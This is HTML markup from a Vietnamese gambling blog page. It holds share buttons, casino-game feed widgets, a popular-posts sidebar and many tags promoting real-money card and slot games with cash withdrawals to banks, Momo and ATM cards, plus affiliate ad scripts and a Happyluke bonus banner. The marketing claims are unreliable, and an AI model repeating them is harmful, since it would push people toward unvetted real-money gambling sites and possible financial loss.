<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNcsymBIG-xAbNsPQwC5NszqtjTRASV96_-yNIlaLsZosDi1oeOWPs50ODBGX1-ycBjAI-dtew5NEqOD4yF0XybWoYRpBIRl2RUnd29DUfiSgEWF7sHFVbEtVeUtPyYRyL_zrnOLHOo2F3/s640/Bonus+keno1.JPG&description=Cách Chơi Jackpots Bonus keno Online' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Cách Chơi Jackpots Bonus keno Online | https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Cách Chơi Jackpots Bonus keno Online&body=https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.gamecasinobet.com/2015/11/danh-bai-an-tien-that-tai-casino-reno.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mới hơn</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.gamecasinobet.com/2016/03/fancastic-slot.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Cũ hơn</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='girl88pro' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Người đăng:</span><a alt='girl88pro' href='https://www.blogger.com/profile/15074214090121228313' target='_blank'>
girl88pro</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Bạn có thể thích những bài đăng này</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Cách Chơi Jackpots Slot Bonus keno Online'></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Hiện thêm"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Game bài cược Shanghai online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino shanghai?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Quay Nổ Hũ Slot Jackpot Online Thưởng Siêu Khủng</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/slot online?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Game bài Paris online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino paris?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Game bài cược Vegas online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino Vegas?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Game cược đổi thưởng Live games online.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/live games?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='custom-ads2'>
<div class='section' id='ty-post-after-ad' name='Post ADS 2'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Comments
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Tin Khuyến Mại Mới Nhất Tháng 6.2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-rong-ho-dragon.html'>
<img alt='Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9Owf79XPwfTXApUnaFPyxlVORR_Prpnu7kb9nuH_mstxvyz_K8yHdAs3-p4_VgHdbIodu8zErtRdl9j6M1xKOrE45LbMUMe2MM6DbZbftQOZNdMj9gf9kPBwKcAtKgmvDGZUCES8eb9V1kqfN26n6tbGW_nLVZkfa0kGkhOQGTJQxZgOFlbNs8QLV_W9/w72-h72-p-k-no-nu/Rong%20ho.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-rong-ho-dragon.html'>Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:29:00-08:00'>6:29:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-tai-xiu-sicbo.html'>
<img alt='Game đổi thưởng Tài Xỉu - Sicbo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPQ5dcippOPIQ-OewW17O0_cjv-ShYRBd8wjlK7oUu9IWTsQlZWuQn16gzD0VO8d9kFkVi2I4CH5rKKYtGOi0NowuAXKt1fJUU2mBBQr3qRR9htAdPUO-S4wP_LVBL5TguHRjJU7Wzrkup8BYReDnLdyapr29m7_nkCaY3rpYYO90f0dvoPdoqBq7EtJs/w72-h72-p-k-no-nu/Tai%20siu%20Sic%20Bo.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-tai-xiu-sicbo.html'>Game đổi thưởng Tài Xỉu - Sicbo</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:34:00-08:00'>6:34:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-baccarat.html'>
<img alt='Game đánh bài đổi thưởng Baccarat ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5_Bqafgl6GwP3sAc0p-UUrc9-5fmW4fWxbj4ZFXXKae91Ed9oc2-rrf3-f_7D9QCqxWpujLRYw4dXv9Sn-A3MrAb-tgTAhDTad49YAy96SRheIhEYIF9GNeqegIPORXiGyK4rX9IYVoSEWkh-hLCv29RaH4NpgaZ4pCq4RZnFnqL8gnX8BEWocAflzBdT/w72-h72-p-k-no-nu/baccarat.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-baccarat.html'>Game đánh bài đổi thưởng Baccarat </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:44:00-08:00'>6:44:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>
<img alt='Game đánh bài đổi thưởng Andar Bahar ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCnIQIdWpNCk7RyAxyJJghA7LIxQCJiwYG09hISPrfpA4iJOKkYvumLlzDwYG8mMKOo5M9PTt3Hgni1uADsRaJ30EUtbWKYDv0Eyozpwd1-nnGPUCkKTUq3Rpooa3g89EzCDJU5rD9y2PI1Wl2oFYmzn4wLFSOqTiMMaMmY6Xx1dmycV_BNJDqLhgduvD9/w72-h72-p-k-no-nu/andar.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>Game đánh bài đổi thưởng Andar Bahar </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:39:00-08:00'>6:39:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>
<img alt='Game đổi thưởng Roulette Live' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ9KTrmWcVXjTuYC98BJbybhVjxIBbxVNztNSIdWVwit0OTu54GuyBcVmk4cchSkpuUtbFBNUxCQ6NwCmHbB9t4teuff9idzYaVVenAcO4vD2rA78N35iP2Y4fH-9z9xTsh6L1J8VgJm5NFPoUBwbWxOu0C9b-09ZVdU-_1DIqpD7F5pH0m4A_4rdwhcyn/w72-h72-p-k-no-nu/Roulette.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>Game đổi thưởng Roulette Live</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T07:43:00-08:00'>7:43:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>
<img alt='Game đánh bài đổi thưởng chơi 3 cây' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClFi1qn3xLZoPZcRgvP8C7esfhnTbT__FnsPHPG4ErnK1qZz1N81qT8n5OJokQtTmWNlhTlp_TH1a3OlDgiAejVlTNf815hn7Fpdq6DDfzJwcZLtnUB3CpubkaxFrOdyKGJ7cOC0-lHQmPITulOjdE90aLDWGtnaR-UQ-hYSDg9i_MeG8PT5t_8nqDX3X/w72-h72-p-k-no-nu/3%20c%C3%A2y%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>Game đánh bài đổi thưởng chơi 3 cây</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:41:00-08:00'>7:41:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Top Game Hot 2024
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Lớn
</h3>
</div>
<div class='widget-content'>
<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk&amp;media=1212&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1083&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1277&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk&amp;media=825&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2oSYVctp-mT8GNd7ZgqdRLk&amp;media=1258&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=972&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=967&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1077&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1080&amp;campaign=1"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Tiền thưởng lớn tại Happyluke
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/'>
<img alt='Tiền thưởng lớn tại Happyluke' height='300' id='Image2_img' src='https://media.income88.com/uploads/VN_GFX-1917_welcome-bonus_400x300.jpg' width='400'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Chuyên mục top vip
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
